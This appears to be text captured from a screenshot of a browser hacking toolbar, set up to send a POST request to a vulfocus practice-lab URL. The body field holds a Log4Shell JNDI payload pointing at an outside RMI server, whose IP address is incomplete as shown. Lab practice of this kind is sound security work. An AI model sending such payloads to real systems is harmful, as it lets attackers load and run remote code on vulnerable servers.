 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://vulfocus.fofa.so:39573/hello
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=${jndi:rmi://106. 1099/jwbmm8}